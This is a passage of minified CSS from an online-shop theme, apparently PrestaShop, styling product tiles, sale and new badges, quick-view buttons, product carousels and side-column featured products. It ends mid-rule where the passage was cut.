.products:not(.list) .highlighted-informations .quick-view,.featured-products .products:not(.list) .highlighted-informations .quick-view,.product-accessories .products:not(.list) .highlighted-informations .quick-view,.product-miniature .products:not(.list) .highlighted-informations .quick-view{opacity:0;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:5}#products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,#products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.featured-products .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-accessories .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:focus .highlighted-informations .quick-view,.product-miniature .products:not(.list) .thumbnail-container:hover .highlighted-informations .quick-view{opacity:1;display:block;-webkit-animation-duration:.4s;animation-duration:.4s;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-name:zoomIn;animation-name:zoomIn}#products .products:not(.list) .product-price-and-shipping .daydeal-box,.featured-products .products:not(.list) .product-price-and-shipping .daydeal-box,.product-accessories .products:not(.list) .product-price-and-shipping .daydeal-box,.product-miniature .products:not(.list) .product-price-and-shipping .daydeal-box{display:none}#products .products:not(.list) .product_img_container,.featured-products .products:not(.list) .product_img_container,.product-accessories .products:not(.list) .product_img_container,.product-miniature .products:not(.list) .product_img_container{padding-bottom:30px;position:relative}#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:10px}@media (min-width:1200px){#products .products:not(.list) .product_img_container img,.featured-products .products:not(.list) .product_img_container img,.product-accessories .products:not(.list) .product_img_container img,.product-miniature .products:not(.list) .product_img_container img{padding:25px}}#products .products:not(.list) .product_img_container .daydeal-box,.featured-products .products:not(.list) .product_img_container .daydeal-box,.product-accessories .products:not(.list) .product_img_container .daydeal-box,.product-miniature .products:not(.list) .product_img_container .daydeal-box{position:absolute;left:0;bottom:0;right:0}#products .products:not(.list) .product_img_container .daydeal-box h3,.featured-products .products:not(.list) .product_img_container .daydeal-box h3,.product-accessories .products:not(.list) .product_img_container .daydeal-box h3,.product-miniature .products:not(.list) .product_img_container .daydeal-box h3{display:none}#products .products:not(.list) .main-product-block,.featured-products .products:not(.list) .main-product-block,.product-accessories .products:not(.list) .main-product-block,.product-miniature .products:not(.list) .main-product-block{margin-top:10px}#products .products:not(.list) .functional-buttons,.featured-products .products:not(.list) .functional-buttons,.product-accessories .products:not(.list) .functional-buttons,.product-miniature .products:not(.list) .functional-buttons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .products .product-miniature,.featured-products .products .product-miniature,.product-accessories .products .product-miniature,.product-miniature .products .product-miniature{padding-top:30px;position:relative}#products .buttons_bottom_block,.featured-products .buttons_bottom_block,.product-accessories .buttons_bottom_block,.product-miniature .buttons_bottom_block{margin-bottom:0}#products .product-title a,.featured-products .product-title a,.product-accessories .product-title a,.product-miniature .product-title a{color:#102747;font-size:14px;text-decoration:none;text-align:center;font-weight:400}#products .product-title a:hover,.featured-products .product-title a:hover,.product-accessories .product-title a:hover,.product-miniature .product-title a:hover{color:#bdbdbd}#products .thumbnail-container,.featured-products .thumbnail-container,.product-accessories .thumbnail-container,.product-miniature .thumbnail-container{position:relative;margin-bottom:25px;background:#fff}#products .products-section-title,.featured-products .products-section-title,.product-accessories .products-section-title,.product-miniature .products-section-title{text-align:center;margin-bottom:30px}#products .products-section-title a,.featured-products .products-section-title a,.product-accessories .products-section-title a,.product-miniature .products-section-title a{color:#102747}#products .products-section-title a:hover,.featured-products .products-section-title a:hover,.product-accessories .products-section-title a:hover,.product-miniature .products-section-title a:hover{color:#bdbdbd}#products .functional-buttons,.featured-products .functional-buttons,.product-accessories .functional-buttons,.product-miniature .functional-buttons{margin-top:20px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#products .functional-buttons .buttons_bottom_block,#products .functional-buttons .compare-button,.featured-products .functional-buttons .buttons_bottom_block,.featured-products .functional-buttons .compare-button,.product-accessories .functional-buttons .buttons_bottom_block,.product-accessories .functional-buttons .compare-button,.product-miniature .functional-buttons .buttons_bottom_block,.product-miniature .functional-buttons .compare-button{display:inline-block;vertical-align:middle;margin-top:10px;margin-right:10px}#products .functional-buttons .btn-link,.featured-products .functional-buttons .btn-link,.product-accessories .functional-buttons .btn-link,.product-miniature .functional-buttons .btn-link{margin-top:10px;color:#7587a1}#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:28px;margin-right:5px}#products .functional-buttons .btn-link:active,#products .functional-buttons .btn-link:focus,#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:active,.featured-products .functional-buttons .btn-link:focus,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:active,.product-accessories .functional-buttons .btn-link:focus,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:active,.product-miniature .functional-buttons .btn-link:focus,.product-miniature .functional-buttons .btn-link:hover{color:#102747}@media (max-width:991px){#products .functional-buttons .btn-link i,.featured-products .functional-buttons .btn-link i,.product-accessories .functional-buttons .btn-link i,.product-miniature .functional-buttons .btn-link i{font-size:22px}}#products .functional-buttons .btn-link>span,.featured-products .functional-buttons .btn-link>span,.product-accessories .functional-buttons .btn-link>span,.product-miniature .functional-buttons .btn-link>span{display:none}#products .functional-buttons .btn-link:hover,.featured-products .functional-buttons .btn-link:hover,.product-accessories .functional-buttons .btn-link:hover,.product-miniature .functional-buttons .btn-link:hover{text-decoration:none}#products .product-title,.featured-products .product-title,.product-accessories .product-title,.product-miniature .product-title{text-transform:capitalize;margin-top:12px;margin-bottom:12px}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#333;font-weight:700;margin-bottom:12px}#products .variant-links,.featured-products .variant-links,.product-accessories .variant-links,.product-miniature .variant-links{position:relative;width:100%;padding-top:5px}#products .variant-links .count,.featured-products .variant-links .count,.product-accessories .variant-links .count,.product-miniature .variant-links .count{display:none}@media (max-width:991px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:stretch;align-content:stretch;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}#products .button-container .product-add-to-cart .btn,.featured-products .button-container .product-add-to-cart .btn,.product-accessories .button-container .product-add-to-cart .btn,.product-miniature .button-container .product-add-to-cart .btn{margin:0;padding:.3rem}#products .button-container .functional-buttons,.featured-products .button-container .functional-buttons,.product-accessories .button-container .functional-buttons,.product-miniature .button-container .functional-buttons{-ms-flex-pack:distribute;justify-content:space-around;margin:0}#products .button-container .functional-buttons .buttons_bottom_block,#products .button-container .functional-buttons .compare-button,.featured-products .button-container .functional-buttons .buttons_bottom_block,.featured-products .button-container .functional-buttons .compare-button,.product-accessories .button-container .functional-buttons .buttons_bottom_block,.product-accessories .button-container .functional-buttons .compare-button,.product-miniature .button-container .functional-buttons .buttons_bottom_block,.product-miniature .button-container .functional-buttons .compare-button{margin:0;padding:.3rem}#products .button-container .functional-buttons .buttons_bottom_block i,#products .button-container .functional-buttons .compare-button i,.featured-products .button-container .functional-buttons .buttons_bottom_block i,.featured-products .button-container .functional-buttons .compare-button i,.product-accessories .button-container .functional-buttons .buttons_bottom_block i,.product-accessories .button-container .functional-buttons .compare-button i,.product-miniature .button-container .functional-buttons .buttons_bottom_block i,.product-miniature .button-container .functional-buttons .compare-button i{margin-right:0}}#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{position:relative;overflow:hidden;display:block;padding:10px}@media (min-width:1200px){#products .product_img_container,.featured-products .product_img_container,.product-accessories .product_img_container,.product-miniature .product_img_container{padding:20px}}#products .product_img_container img,.featured-products .product_img_container img,.product-accessories .product_img_container img,.product-miniature .product_img_container img{margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden;max-width:100%;height:auto}#products .product_img_container img.hover-image,.featured-products .product_img_container img.hover-image,.product-accessories .product_img_container img.hover-image,.product-miniature .product_img_container img.hover-image{margin-left:7px}#products .discount-percentage,.featured-products .discount-percentage,.product-accessories .discount-percentage,.product-miniature .discount-percentage{background:#f14a69;color:#fff;font-size:16px;margin-top:12px;margin-bottom:12px;padding:2px 3px}#products .quick-view,.featured-products .quick-view,.product-accessories .quick-view,.product-miniature .quick-view{text-shadow:1px 1px 3px #102747,0 0 2em #f6f6f6;font:300 12px/1.1 Ubuntu,Arial,sans-serif;color:#fff;padding:5px 11px;white-space:nowrap;background:rgba(0,0,0,.4);box-shadow:0 2px 15px rgba(0,0,0,.3);transition:background .2s ease;border-radius:4px}#products .quick-view:hover,.featured-products .quick-view:hover,.product-accessories .quick-view:hover,.product-miniature .quick-view:hover{background:rgba(0,0,0,.7)}#products .quick-view i,.featured-products .quick-view i,.product-accessories .quick-view i,.product-miniature .quick-view i{font-size:0;transition:all .3s ease}#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:5px}@media (min-width:992px){#products .button-container,.featured-products .button-container,.product-accessories .button-container,.product-miniature .button-container{margin-top:20px}}#products .button-container .btn,.featured-products .button-container .btn,.product-accessories .button-container .btn,.product-miniature .button-container .btn{margin-top:5px}#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;left:5px;z-index:9;text-align:left;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:0}@media (min-width:1600px){#products .product-flags,.featured-products .product-flags,.product-accessories .product-flags,.product-miniature .product-flags{-webkit-transform:rotate(90deg);transform:rotate(90deg);min-height:110px;max-width:72px;left:40px}}#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{display:inline-block;vertical-align:middle;font-size:0;margin-top:5px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{font-size:11px;color:#fff;height:18px;line-height:10px;text-transform:uppercase;display:block;float:left;padding:2px 5px 0;position:relative;background:#f39d72;text-overflow:ellipsis;border:1px solid #f39d72;white-space:nowrap}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{content:"";width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f14a69;position:absolute;right:-16px;top:-1px}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.pack span,#products .on-sale.pack span,#products .online-only.pack span,#products .pack.pack span,#products .product-flags .new.pack span,.featured-products .discount.pack span,.featured-products .on-sale.pack span,.featured-products .online-only.pack span,.featured-products .pack.pack span,.featured-products .product-flags .new.pack span,.product-accessories .discount.pack span,.product-accessories .on-sale.pack span,.product-accessories .online-only.pack span,.product-accessories .pack.pack span,.product-accessories .product-flags .new.pack span,.product-miniature .discount.pack span,.product-miniature .on-sale.pack span,.product-miniature .online-only.pack span,.product-miniature .pack.pack span,.product-miniature .product-flags .new.pack span{border-color:#fe9f38;background:#fe9f38}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.new,#products .on-sale.new,#products .online-only.new,#products .pack.new,#products .product-flags .new.new,.featured-products .discount.new,.featured-products .on-sale.new,.featured-products .online-only.new,.featured-products .pack.new,.featured-products .product-flags .new.new,.product-accessories .discount.new,.product-accessories .on-sale.new,.product-accessories .online-only.new,.product-accessories .pack.new,.product-accessories .product-flags .new.new,.product-miniature .discount.new,.product-miniature .on-sale.new,.product-miniature .online-only.new,.product-miniature .pack.new,.product-miniature .product-flags .new.new{-webkit-box-ordinal-group:0;-ms-flex-order:-1;order:-1}#products .discount.new span,#products .on-sale.new span,#products .online-only.new span,#products .pack.new span,#products .product-flags .new.new span,.featured-products .discount.new span,.featured-products .on-sale.new span,.featured-products .online-only.new span,.featured-products .pack.new span,.featured-products .product-flags .new.new span,.product-accessories .discount.new span,.product-accessories .on-sale.new span,.product-accessories .online-only.new span,.product-accessories .pack.new span,.product-accessories .product-flags .new.new span,.product-miniature .discount.new span,.product-miniature .on-sale.new span,.product-miniature .online-only.new span,.product-miniature .pack.new span,.product-miniature .product-flags .new.new span{border-color:#102747;background:#102747}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:18px 0 0 16px;border-color:transparent transparent transparent #102747}#products .discount.on-sale span,#products .on-sale.on-sale span,#products .online-only.on-sale span,#products .pack.on-sale span,#products .product-flags .new.on-sale span,.featured-products .discount.on-sale span,.featured-products .on-sale.on-sale span,.featured-products .online-only.on-sale span,.featured-products .pack.on-sale span,.featured-products .product-flags .new.on-sale span,.product-accessories .discount.on-sale span,.product-accessories .on-sale.on-sale span,.product-accessories .online-only.on-sale span,.product-accessories .pack.on-sale span,.product-accessories .product-flags .new.on-sale span,.product-miniature .discount.on-sale span,.product-miniature .on-sale.on-sale span,.product-miniature .online-only.on-sale span,.product-miniature .pack.on-sale span,.product-miniature .product-flags .new.on-sale span{border-color:#f14a69;background:#f14a69}#products .discount.online-only span,#products .on-sale.online-only span,#products .online-only.online-only span,#products .pack.online-only span,#products .product-flags .new.online-only span,.featured-products .discount.online-only span,.featured-products .on-sale.online-only span,.featured-products .online-only.online-only span,.featured-products .pack.online-only span,.featured-products .product-flags .new.online-only span,.product-accessories .discount.online-only span,.product-accessories .on-sale.online-only span,.product-accessories .online-only.online-only span,.product-accessories .pack.online-only span,.product-accessories .product-flags .new.online-only span,.product-miniature .discount.online-only span,.product-miniature .on-sale.online-only span,.product-miniature .online-only.online-only span,.product-miniature .pack.online-only span,.product-miniature .product-flags .new.online-only span{font-size:.8125rem}#products .discount.online-only span:before,#products .on-sale.online-only span:before,#products .online-only.online-only span:before,#products .pack.online-only span:before,#products .product-flags .new.online-only span:before,.featured-products .discount.online-only span:before,.featured-products .on-sale.online-only span:before,.featured-products .online-only.online-only span:before,.featured-products .pack.online-only span:before,.featured-products .product-flags .new.online-only span:before,.product-accessories .discount.online-only span:before,.product-accessories .on-sale.online-only span:before,.product-accessories .online-only.online-only span:before,.product-accessories .pack.online-only span:before,.product-accessories .product-flags .new.online-only span:before,.product-miniature .discount.online-only span:before,.product-miniature .on-sale.online-only span:before,.product-miniature .online-only.online-only span:before,.product-miniature .pack.online-only span:before,.product-miniature .product-flags .new.online-only span:before{font-family:Material Icons;content:"\E30A";display:inline-block;font-weight:400;font-style:normal;font-size:16px;margin:5px}@media (min-width:1600px){#products .discount,#products .on-sale,#products .online-only,#products .pack,#products .product-flags .new,.featured-products .discount,.featured-products .on-sale,.featured-products .online-only,.featured-products .pack,.featured-products .product-flags .new,.product-accessories .discount,.product-accessories .on-sale,.product-accessories .online-only,.product-accessories .pack,.product-accessories .product-flags .new,.product-miniature .discount,.product-miniature .on-sale,.product-miniature .online-only,.product-miniature .pack,.product-miniature .product-flags .new{margin-top:15px}#products .discount span,#products .on-sale span,#products .online-only span,#products .pack span,#products .product-flags .new span,.featured-products .discount span,.featured-products .on-sale span,.featured-products .online-only span,.featured-products .pack span,.featured-products .product-flags .new span,.product-accessories .discount span,.product-accessories .on-sale span,.product-accessories .online-only span,.product-accessories .pack span,.product-accessories .product-flags .new span,.product-miniature .discount span,.product-miniature .on-sale span,.product-miniature .online-only span,.product-miniature .pack span,.product-miniature .product-flags .new span{min-width:72px;font-size:14px;height:28px;line-height:20px}#products .discount span:after,#products .on-sale span:after,#products .online-only span:after,#products .pack span:after,#products .product-flags .new span:after,.featured-products .discount span:after,.featured-products .on-sale span:after,.featured-products .online-only span:after,.featured-products .pack span:after,.featured-products .product-flags .new span:after,.product-accessories .discount span:after,.product-accessories .on-sale span:after,.product-accessories .online-only span:after,.product-accessories .pack span:after,.product-accessories .product-flags .new span:after,.product-miniature .discount span:after,.product-miniature .on-sale span:after,.product-miniature .online-only span:after,.product-miniature .pack span:after,.product-miniature .product-flags .new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f14a69}#products .discount.pack span:after,#products .on-sale.pack span:after,#products .online-only.pack span:after,#products .pack.pack span:after,#products .product-flags .new.pack span:after,.featured-products .discount.pack span:after,.featured-products .on-sale.pack span:after,.featured-products .online-only.pack span:after,.featured-products .pack.pack span:after,.featured-products .product-flags .new.pack span:after,.product-accessories .discount.pack span:after,.product-accessories .on-sale.pack span:after,.product-accessories .online-only.pack span:after,.product-accessories .pack.pack span:after,.product-accessories .product-flags .new.pack span:after,.product-miniature .discount.pack span:after,.product-miniature .on-sale.pack span:after,.product-miniature .online-only.pack span:after,.product-miniature .pack.pack span:after,.product-miniature .product-flags .new.pack span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #fe9f38}#products .discount.discount span:after,#products .on-sale.discount span:after,#products .online-only.discount span:after,#products .pack.discount span:after,#products .product-flags .new.discount span:after,.featured-products .discount.discount span:after,.featured-products .on-sale.discount span:after,.featured-products .online-only.discount span:after,.featured-products .pack.discount span:after,.featured-products .product-flags .new.discount span:after,.product-accessories .discount.discount span:after,.product-accessories .on-sale.discount span:after,.product-accessories .online-only.discount span:after,.product-accessories .pack.discount span:after,.product-accessories .product-flags .new.discount span:after,.product-miniature .discount.discount span:after,.product-miniature .on-sale.discount span:after,.product-miniature .online-only.discount span:after,.product-miniature .pack.discount span:after,.product-miniature .product-flags .new.discount span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #f39d72}#products .discount.new span:after,#products .on-sale.new span:after,#products .online-only.new span:after,#products .pack.new span:after,#products .product-flags .new.new span:after,.featured-products .discount.new span:after,.featured-products .on-sale.new span:after,.featured-products .online-only.new span:after,.featured-products .pack.new span:after,.featured-products .product-flags .new.new span:after,.product-accessories .discount.new span:after,.product-accessories .on-sale.new span:after,.product-accessories .online-only.new span:after,.product-accessories .pack.new span:after,.product-accessories .product-flags .new.new span:after,.product-miniature .discount.new span:after,.product-miniature .on-sale.new span:after,.product-miniature .online-only.new span:after,.product-miniature .pack.new span:after,.product-miniature .product-flags .new.new span:after{width:0;height:0;border-style:solid;border-width:28px 0 0 16px;border-color:transparent transparent transparent #102747}}#products .comments_note,.featured-products .comments_note,.product-accessories .comments_note,.product-miniature .comments_note{text-align:center;color:#bdbdbd}#products .regular-price,.featured-products .regular-price,.product-accessories .regular-price,.product-miniature .regular-price{color:#bdbdbd;text-decoration:line-through;font-size:.875rem}#products .count,.featured-products .count,.product-accessories .count,.product-miniature .count{color:#bdbdbd;font-weight:700;position:relative;bottom:10px}#products .all-product-link,.featured-products .all-product-link,.product-accessories .all-product-link,.product-miniature .all-product-link{clear:both;margin-top:30px;margin-bottom:30px}#index .products .variant-links{display:none}#js-product-list .products.row{margin-left:0;margin-right:0}body:not(#index) .product-carousel #products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel #products .products .product-miniature .variant-links,body:not(#index) .product-carousel .featured-products .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .featured-products .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-accessories .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-accessories .products .product-miniature .variant-links,body:not(#index) .product-carousel .product-miniature .products .product-miniature .highlighted-informations,body:not(#index) .product-carousel .product-miniature .products .product-miniature .variant-links{display:none}.product-carousel .slick-slider,.product-pack .slick-slider{position:relative}.product-carousel .slick-slider .slick-arrow,.product-pack .slick-slider .slick-arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:10;width:40px;height:40px;line-height:30px;text-align:center;cursor:pointer;background:transparent;color:#bdbdbd;font-size:38px}.product-carousel .slick-slider .slick-arrow:hover,.product-pack .slick-slider .slick-arrow:hover{color:#333}.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:15px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:15px}@media (min-width:1200px){.product-carousel .slick-slider .arrow-left,.product-pack .slick-slider .arrow-left{left:25px}.product-carousel .slick-slider .arrow-right,.product-pack .slick-slider .arrow-right{right:25px}}@media (min-width:1200px){body.layout-left-column :not(.product-carousel) #products .products:not(.list),body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list),body.layout-right-column :not(.product-carousel) #products .products:not(.list),body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list),body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list){border:3px solid #f6f6f6;border-bottom-width:2px;border-left-width:3px;border-right-width:3px}}body.layout-left-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-left-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) #products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .featured-products .products:not(.list) .product-miniature,body.layout-right-column :not(.product-carousel) .product-accessories .products:not(.list) .product-miniature{border-right:1px solid #f6f6f6;border-left:none;border-bottom:1px solid #f6f6f6}.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:30px}@media (min-width:1200px){.product-carousel #products,.product-carousel .featured-products,.product-carousel .product-accessories,.product-carousel .product-miniature{margin-top:70px}}@media (max-width:767px){.product-carousel #products .main-product-block,.product-carousel .featured-products .main-product-block,.product-carousel .product-accessories .main-product-block,.product-carousel .product-miniature .main-product-block{padding:5px}}.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{border:none}@media (min-width:1200px){.product-carousel #products .products,.product-carousel .featured-products .products,.product-carousel .product-accessories .products,.product-carousel .product-miniature .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:350px;padding:30px}@media (max-width:767px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{padding:10px}}@media (min-width:1200px){.product-carousel #products .products .product-miniature,.product-carousel .featured-products .products .product-miniature,.product-carousel .product-accessories .products .product-miniature,.product-carousel .product-miniature .products .product-miniature{min-height:470px}}.product-carousel #products .products:not(.list) .product-miniature,.product-carousel .featured-products .products:not(.list) .product-miniature,.product-carousel .product-accessories .products:not(.list) .product-miniature,.product-carousel .product-miniature .products:not(.list) .product-miniature{border-bottom:none}.product-carousel #products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .featured-products .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-accessories .products.slick-slider .slick-slide:last-child .product-miniature,.product-carousel .product-miniature .products.slick-slider .slick-slide:last-child .product-miniature{border-right:none}#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:5px;margin-right:5px}@media (min-width:1200px){#index .product-carousel #products .products,#index .product-carousel .featured-products .products,#index .product-carousel .product-accessories .products{margin-left:-15px;margin-right:-15px;padding-left:15px;padding-right:15px}}@media (min-width:768px){#index #products .product-description .discount-percentage,#index .featured-products .product-description .discount-percentage,#index .product-accessories .product-description .discount-percentage{position:absolute;top:-20px!important;right:5px}}#left-column .featured-products,#right-column .featured-products{margin-bottom:40px}#left-column .featured-products>h1,#right-column .featured-products>h1{margin-bottom:0;padding:10px 20px;position:relative;color:#333;letter-spacing:.06em;background:#f6f6f6;font-size:1.375rem;text-transform:none}#left-column .featured-products .products-section-title,#right-column .featured-products .products-section-title{text-align:left}#left-column .featured-products .product_img_container .daydeal-box,#right-column .featured-products .product_img_container .daydeal-box{display:none}#left-column .featured-products .product-price-and-shipping .daydeal-box,#right-column .featured-products .product-price-and-shipping .daydeal-box{display:block}#left-column .featured-products .all-product-link,#right-column .featured-products .all-product-link{font-size:16px;line-height:24px;font-weight:500;float:right}#left-column .featured-products .products,#right-column .featured-products .products{border-top:none}#left-column .featured-products .product-miniature,#right-column .featured-products .product-miniature{width:100%;padding:15px;border-right:none}#left-column .featured-products .product-miniature .thumbnail-container,#right-column .featured-products .product-miniature .thumbnail-container{display:-webkit-box;display:-ms-flexbox;display:flex}#left-column .featured-products .product-miniature .functional-buttons,#left-column .featured-products .product-miniature .product-add-to-cart,#left-column .featured-products .product-miniature .product-flags,#right-column .featured-products .product-miniature .functional-buttons,#right-column .featured-products .product-miniature .product-add-to-cart,#right-column .featured-products .product-miniature .product-flags{display:none}#left-column .featured-products .product-miniature .product-heading .product-title,#right-column .featured-products .product-miniature .product-heading .product-title{min-height:0;text-align:left}#left-column .featured-products .product-miniature .product-price-and-shipping,#right-column .featured-products .product-miniature .product-price-and-shipping{padding:0}#left-column .featured-products .product-miniature .product-price-and-shipping .regular-price,#right-column .featured-products .product-miniature .product-price-and-shipping .regular-price{position:static}#left-column .featured-products .product-miniature .product-description,#right-column .featured-products .product-miniature .product-description{text-align:left}#left-column .featured-products .product-miniature .product_img_container,#right-column .featured-products .product-miniature .product_img_container{position:relative;padding:0;width:35%;float:left;margin-right:5%}#left-column .featured-products .product-miniature .product_img_container .highlighted-informations,#right-column .featured-products .product-miniature .product_img_container .highlighted-informations{display:none}@media (min-width:768px){#product .product-carousel .product-miniature{min-height:520px}}#custom-text{max-width:1170px;margin-left:auto;margin-right:auto;padding-top:30px;padding-bottom:30px}@media (max-width:767px){#custom-text{padding-left:15px;padding-right:15px}}#custom-text>ul{margin-bottom:0}@media (min-width:768px){#custom-text>ul{margin-left:0;margin-right:0;-ms-flex-wrap:wrap;flex-wrap:wrap}#custom-text>ul:after,#custom-text>ul:before{display:none}}#custom-text>ul>li{margin-top:10px;margin-bottom:30px}@media (min-width:768px){#custom-text>ul>li:nth-child(3n+2){border-left:1px solid #d2dae3;border-right:1px solid #d2dae3}}#custom-text>ul>li 